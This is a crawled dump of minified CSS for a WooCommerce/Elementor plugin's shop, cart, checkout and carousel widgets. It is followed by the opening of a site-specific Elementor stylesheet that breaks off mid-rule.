!important;-webkit-appearance:none;-moz-appearance:none}.ordering-select-icon-angle .woocommerce-ordering::before{content:""}.ordering-select-icon-chevron .woocommerce-ordering::before{content:""}.ordering-select-icon-angle-double .woocommerce-ordering::before{content:""}.ordering-select-icon-arrow .woocommerce-ordering::before{content:""}.ordering-select-icon-caret .woocommerce-ordering::before{content:""}.ordering-select-icon-arrow-circle .woocommerce-ordering::before{content:""}.ordering-select-icon-chevron-circle .woocommerce-ordering::before{content:""}.ordering-select-icon-caret-square .woocommerce-ordering::before{content:""}.woocommerce-products-header__title.page-title{margin:0}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:5px}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn__icon svg{width:1em;height:1em}.jet-woo-builder-products-loop .jet-woo-switcher-controls-wrapper .jet-woo-switcher-btn.active{pointer-events:none}.jet-woo-builder-products-loop .jet-woo-products-wrapper.jet-layout-loading{opacity:.6 !important;pointer-events:none !important}.woocommerce .elementor-jet-cart-cross-sells .cross-sells{float:none;width:100%}.woocommerce .elementor-jet-cart-cross-sells .cross-sells .star-rating{width:5.4em}.woocommerce .elementor-jet-cart-cross-sells .cross-sells .star-rating:before,.woocommerce .elementor-jet-cart-cross-sells .cross-sells .star-rating span:before{letter-spacing:0}.woocommerce .elementor-jet-cart-empty-message .woocommerce-info{margin:0}.woocommerce .elementor-jet-cart-empty-message .woocommerce-info::before{display:var(--cart-empty-message-icon-display, inline-block);position:static}.woocommerce .elementor-jet-cart-return-to-shop .return-to-shop{margin:0}.woocommerce .elementor-jet-cart-return-to-shop .return-to-shop .button{display:inline-block}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form{float:none;overflow:hidden;width:100%}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table{border:0;border-collapse:collapse;margin:0}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions button[name=update_cart],.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions input[name=update_cart]{display:var(--cart-update-automatically-display, inline-block)}@media only screen and (max-width: 768px){.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions button[name=update_cart],.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions input[name=update_cart]{display:var(--cart-update-automatically-display, block) !important}}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions .coupon{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions .coupon label{display:none}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions .coupon .input-text{float:none;width:100% !important}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table td.actions .coupon .button{margin:0;width:100%}@media only screen and (max-width: 768px){.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table{width:100%}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-thumbnail{display:block !important}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-thumbnail:before{content:none}}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-thumbnail img{max-width:100%;width:auto}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-remove .remove{display:inline-block;height:auto;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:auto}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-remove .remove svg{display:block;height:1em;width:1em}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-remove .remove::before{content:none}.woocommerce .elementor-jet-cart-table .woocommerce-cart-form table.shop_table .product-quantity input{width:100%}.jet-woo-cart-table-remove-custom-pos-yes .shop_table.cart tr.cart_item{position:relative}.jet-woo-cart-table-remove-custom-pos-yes .shop_table.cart td.product-remove{padding:0px !important}.jet-woo-cart-table-remove-custom-pos-yes .shop_table.cart td.product-remove .remove{position:absolute}.woocommerce .elementor-jet-cart-totals .cart_totals h2{display:var(--cart-totals-heading-display, block)}.woocommerce .elementor-jet-cart-totals .cart_totals .shop_table{border-collapse:collapse;margin:0}@media screen and (max-width: 768px){.woocommerce .elementor-jet-cart-totals .cart_totals .shop_table{border:none}.woocommerce .elementor-jet-cart-totals .cart_totals .shop_table tr:not(:first-child) td{border-top:none !important}}.woocommerce .elementor-jet-cart-totals .cart_totals .wc-proceed-to-checkout{margin-top:1em;padding:0}.woocommerce .elementor-jet-cart-totals .cart_totals .wc-proceed-to-checkout .checkout-button{display:inline-block}.woocommerce .elementor-jet-checkout-additional-form .form-row{margin:0;padding:0}.woocommerce .elementor-jet-checkout-additional-form .form-row label{display:block}.woocommerce .elementor-jet-checkout-additional-form .form-row .select2{text-align:start}.woocommerce .elementor-jet-checkout-billing .form-row{margin:0;padding:0}.woocommerce .elementor-jet-checkout-billing .form-row label{display:block}.woocommerce .elementor-jet-checkout-billing .form-row .select2{text-align:start}@media screen and (max-width: 767px){.jet-woo-builder-forms-mobile-approach-yes .woocommerce .elementor-jet-checkout-billing .form-row-first,.jet-woo-builder-forms-mobile-approach-yes .woocommerce .elementor-jet-checkout-billing .form-row-last{float:none;width:100%}}.woocommerce .elementor-jet-checkout-coupon-form .woocommerce-info:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.elementor-html .woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon{display:block !important}.woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon .form-row-first,.woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon .form-row-last{float:left}html[dir=rtl] .woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon .form-row-first,html[dir=rtl] .woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon .form-row-last{float:right}.woocommerce .elementor-jet-checkout-coupon-form .woocommerce-form-coupon .form-row-last .button{width:100%}.woocommerce .elementor-jet-checkout-login-form .woocommerce-info:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .elementor-jet-checkout-order-review #order_review_heading,.woocommerce .elementor-jet-checkout-order-review #order_review{float:none;width:100%}.woocommerce .elementor-jet-checkout-order-review #order_review_heading .product-quantity,.woocommerce .elementor-jet-checkout-order-review #order_review .product-quantity{color:inherit;font-weight:inherit}.woocommerce .elementor-jet-checkout-order-review #order_review .shop_table{border:none;border-collapse:collapse;margin:0}.woocommerce .elementor-jet-checkout-order-review #order_review .shop_table #shipping_method li{margin:0}.elementor-html .woocommerce .elementor-jet-checkout-payment .form-row::before,.elementor-html .woocommerce .elementor-jet-checkout-payment .form-row::after{content:" ";display:table}.elementor-html .woocommerce .elementor-jet-checkout-payment .form-row::after{clear:both}.woocommerce .elementor-jet-checkout-shipping-form #ship-to-different-address #ship-to-different-address-checkbox,.woocommerce .elementor-jet-checkout-shipping-form #ship-to-different-address span{float:none}.woocommerce .elementor-jet-checkout-shipping-form #ship-to-different-address label{color:inherit;font-size:inherit;font-weight:inherit}.woocommerce .elementor-jet-checkout-shipping-form .form-row{margin:0;padding:0}.woocommerce .elementor-jet-checkout-shipping-form .form-row label{display:block}.woocommerce .elementor-jet-checkout-shipping-form .form-row .select2{text-align:start}@media screen and (max-width: 767px){.jet-woo-builder-forms-mobile-approach-yes .woocommerce .elementor-jet-checkout-shipping-form .form-row-first,.jet-woo-builder-forms-mobile-approach-yes .woocommerce .elementor-jet-checkout-shipping-form .form-row-last{float:none;width:100%}}.woocommerce .elementor-jet-thankyou-order ul.woocommerce-order-overview{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.woocommerce .elementor-jet-thankyou-order ul.woocommerce-order-overview:before,.woocommerce .elementor-jet-thankyou-order ul.woocommerce-order-overview:after{content:none}.woocommerce .elementor-jet-thankyou-order ul.woocommerce-order-overview li{float:none}.woocommerce .elementor-jet-thankyou-order ul.woocommerce-order-overview li strong{display:block}.woocommerce .elementor-jet-myaccount-account-details .woocommerce-EditAccountForm label{display:block}.woocommerce .elementor-invisible .form-row .required{visibility:hidden}.woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address{position:relative}.woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address .title:before,.woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address .title:after{content:none}.woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address .title>*{float:none}.woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address .title .edit{position:absolute;right:0;top:0}html[dir=rtl] .woocommerce .elementor-jet-myaccount-addresses .woocommerce-Address .title .edit{left:0}.woocommerce .jet-woo-builder-my-account-content .elementor-jet-myaccount-order .woocommerce-orders-table{width:100%}.woocommerce .jet-woo-builder-my-account-content .elementor-jet-myaccount-order .woocommerce-orders-table .button{display:inline-block}.woocommerce .jet-woo-builder-my-account-content .elementor-jet-myaccount-order .woocommerce-pagination{display:block}.woocommerce .jet-woo-builder-my-account-content .elementor-jet-myaccount-logout a{display:inline-block}.woocommerce .jet-woo-builder-my-account-content .elementor-jet-myaccount-account-details .woocommerce-EditAccountForm .woocommerce-Button{margin-top:1em}.woocommerce .elementor-jet-myaccount-downloads .woocommerce-info:before{top:50%;left:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .elementor-jet-myaccount-order .woocommerce-info:before{top:50%;left:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .elementor-jet-myaccount-order table.my_account_orders{margin:0}.jet-woo-product-thumbs{position:relative;overflow:hidden}.jet-woo-product-thumbs img{-webkit-transition:all 400ms linear;-o-transition:all 400ms linear;transition:all 400ms linear}.jet-woo-product-thumbs.effect-slide-bottom,.jet-woo-product-thumbs.effect-slide-top,.jet-woo-product-thumbs.effect-slide-right,.jet-woo-product-thumbs.effect-slide-left{overflow:hidden}.jet-woo-product-thumbs.effect-slide-bottom img+img,.jet-woo-product-thumbs.effect-slide-top img+img,.jet-woo-product-thumbs.effect-slide-right img+img,.jet-woo-product-thumbs.effect-slide-left img+img{position:absolute;will-change:transform}.jet-woo-product-thumbs.effect-slide-left img+img{top:0;right:100%}.jet-woo-product-thumbs.effect-slide-right img+img{top:0;left:100%}.jet-woo-product-thumbs.effect-slide-top img+img{bottom:100%;right:0}.jet-woo-product-thumbs.effect-slide-bottom img+img{top:100%;right:0}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-left img{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-right img{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-top img{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-slide-bottom img{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.jet-woo-product-thumbs.effect-fade img{position:relative;opacity:1}.jet-woo-product-thumbs.effect-fade img+img{position:absolute;top:0;left:0;opacity:0}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade img{opacity:0;will-change:opacity}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade img+img{opacity:1}.jet-woo-product-thumbs.effect-fade-with-zoom img{position:relative;opacity:1;-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);will-change:opacity}.jet-woo-product-thumbs.effect-fade-with-zoom img+img{position:absolute;top:0;left:0;opacity:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade-with-zoom img{opacity:0;will-change:opacity;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jet-woo-thumb-with-effect:hover .jet-woo-product-thumbs.effect-fade-with-zoom img+img{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jet-woo-carousel .jet-arrow{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:2;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-carousel .jet-arrow svg{height:1em;width:1em}.jet-woo-carousel .jet-arrow:before{display:block;width:100%;text-align:center;line-height:0;-webkit-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.jet-woo-carousel .jet-arrow.prev-arrow{left:0;right:auto}.rtl .jet-woo-carousel .jet-arrow.prev-arrow{left:auto;right:0}.jet-woo-carousel .jet-arrow.next-arrow{right:0;left:auto}.rtl .jet-woo-carousel .jet-arrow.next-arrow{right:auto;left:0}.jet-woo-carousel .jet-arrow.swiper-button-disabled{cursor:not-allowed}.jet-woo-carousel.horizontal .swiper-slide{width:calc(100%/(var(--columns, 4) + var(--slides-overflow, 0)) - var(--space-between, 10px) + var(--space-between, 10px)/(var(--columns, 4) + var(--slides-overflow, 0)));margin-right:var(--space-between, 10px);overflow:visible}.rtl .jet-woo-carousel.horizontal .swiper-slide{margin-left:var(--space-between, 10px);margin-right:0}.jet-woo-carousel.horizontal .swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.jet-woo-carousel.vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-carousel.vertical>.swiper-wrapper .swiper-slide{height:calc(100%/(var(--columns, 4) + var(--slides-overflow, 0)) - var(--space-between, 10px) + var(--space-between, 10px)/(var(--columns, 4) + var(--slides-overflow, 0)));margin-bottom:var(--space-between, 10px)}.jet-woo-carousel.vertical .jet-arrow{left:50%;right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-woo-carousel.vertical .jet-arrow.prev-arrow{top:15px;bottom:auto}.jet-woo-carousel.vertical .jet-arrow.next-arrow{bottom:15px;top:auto}.jet-woo-carousel.vertical .swiper-pagination:not(.swiper-pagination-bullets-dynamic){position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-woo-carousel.vertical .swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.jet-woo-carousel.vertical .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block}.jet-woo-carousel.swiper-container,.jet-woo-carousel.swiper{position:static}.jet-woo-carousel.swiper-container .swiper-pagination:not(.swiper-pagination-bullets-dynamic),.jet-woo-carousel.swiper .swiper-pagination:not(.swiper-pagination-bullets-dynamic){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-woo-carousel.swiper-container .swiper-pagination:not(.swiper-pagination-bullets-dynamic) .swiper-pagination-bullet,.jet-woo-carousel.swiper .swiper-pagination:not(.swiper-pagination-bullets-dynamic) .swiper-pagination-bullet{margin:0 !important}.jet-woo-carousel.swiper-container .swiper-pagination-bullet,.jet-woo-carousel.swiper .swiper-pagination-bullet{opacity:1;background-color:#a4afb7;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.jet-woo-carousel.swiper-container .swiper-pagination-bullet-active,.jet-woo-carousel.swiper .swiper-pagination-bullet-active{background-color:#000}.woocommerce .products.jet-woo-builder-categories--columns,.woocommerce .products.jet-woo-builder-products--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;list-style:none}.woocommerce .products.jet-woo-builder-categories--columns .product,.woocommerce .products.jet-woo-builder-products--columns .product{position:relative;min-height:1px;padding-right:15px;padding-left:15px;width:100% !important;float:none !important;margin-right:0 !important;margin-left:0 !important;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/var(--columns));flex:0 0 calc(100%/var(--columns));max-width:calc(100%/var(--columns))}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap>.elementor-section,.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>.elementor-section-wrap>.elementor-section{height:100%}.woocommerce .products.jet-woo-builder-categories--columns .product.jet-equal-columns>.elementor>:is(.elementor-section,.e-container),.woocommerce .products.jet-woo-builder-products--columns .product.jet-equal-columns>.elementor>:is(.elementor-section,.e-container){height:100%}.woocommerce .jet-woo-builder-hide{display:none}.jet-quickview-button__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jet-quickview-button__link{position:relative;overflow:hidden;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform:translateZ(0);transform:translateZ(0);padding:10px 15px;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-quickview-button__link .jet-quickview-button__state{color:#fff}.jet-quickview-button__link:hover .jet-quickview-button__state{color:#fff}.jet-quickview-button__icon{-webkit-transition:none;-o-transition:none;transition:none}.jet-quickview-button__plane{display:block;width:100%;height:100%;top:0;left:0;position:absolute}.jet-quickview-button__plane-normal{z-index:-1}.jet-quickview-button__state{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.jet-quickview-button__state-normal{position:relative;width:100%;height:100%;z-index:2}.jet-quickview-button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:10px}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-left .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-top .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:10px}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rtl .jet-quickview-button__link.jet-quickview-button__link--icon-right .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state .jet-quickview-button__icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jet-quickview-button__link.jet-quickview-button__link--icon-bottom .jet-quickview-button__state .jet-quickview-button__label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.jet-quickview-button__link[data-widget-id=default] .jet-quickview-button__state{color:#fff}.jet-quickview-button__link[data-widget-id=default] .jet-quickview-button__plane-normal{background-color:#96588a}.jet-quickview-button__link[data-widget-id=default]:hover .jet-quickview-button__state{color:#fff}.jet-quickview-button__link[data-widget-id=default]:hover .jet-quickview-button__plane-normal{background-color:rgb(173.2857142857,115.7142857143,162.1428571429)}.products .product .jet-quickview-button__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products .product .jet-quickview-button__container .jet-quickview-button__link{margin-top:10px;margin-bottom:10px}div.product.quick-view-product{position:fixed}.col-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.col-row.disable-cols-gap>div[class*=item]{padding-left:0;padding-right:0}.col-row.disable-rows-gap>div[class*=item]{padding-top:0;padding-bottom:0}.col-row .jet-woo-categories__item,.col-row .jet-woo-products__item{position:relative;min-height:1px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:calc(100%/var(--columns));-webkit-box-flex:0;-ms-flex:0 0 calc(100%/var(--columns));flex:0 0 calc(100%/var(--columns))}@font-face{font-family:"star";src:url("lib/jetwoobuilder-font/fonts/rating-star.eot");src:url("lib/jetwoobuilder-font/fonts/rating-star.eot?#iefix") format("embedded-opentype"),url("lib/jetwoobuilder-font/fonts/rating-star.woff") format("woff"),url("lib/jetwoobuilder-font/fonts/rating-star.ttf") format("truetype"),url("lib/jetwoobuilder-font/fonts/rating-star.svg#star") format("svg");font-weight:normal;font-style:normal}.jet-woo-product-rating .star{max-width:17px}.product-rating__stars{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:"star";display:inline-block}.product-rating__stars::before{content:"sssss";color:#e7e8e8;float:left;top:0;left:0;position:absolute}.product-rating__stars span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;color:#fdbc32}.product-rating__stars span::before{content:"SSSSS";top:0;position:absolute;left:0}.product-star-rating{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-star-rating__rated{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;left:0;overflow:hidden}.rtl .product-star-rating__rated{left:auto;right:0}.elementor-widget[data-element_type*=jet-woo-builder-archive]:not(:last-child){margin-bottom:0}.jet-woo-builder ul.product::after,.jet-woo-builder ul.product::before{display:none}.jet-woo-builder-icon{display:inline-block;line-height:1}.jet-woo-builder-icon svg{display:block;width:1em;height:1em;fill:currentColor}.jet-woo-item-overlay-wrap{position:relative;cursor:pointer}.jet-woo-item-overlay-wrap .jet-woo-item-overlay-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.jet-woo-builder-title-line-wrap-yes .jet-woo-product-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-category-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-builder-archive-product-title,.jet-woo-builder-title-line-wrap-yes .jet-woo-builder-archive-category-title{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.jet-woo-builder-title-line-wrap-yes .jet-woo-products-list .jet-woo-product-title{max-width:100%}.woocommerce-account .jet-woo-builder-woocommerce-myaccount-login-page{width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26973.css?ver=1757507715
body_size: 26078
content:
.elementor-26973 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-26973 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26973 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26973 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26973 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-26973 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26973 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26973 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26973 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26973 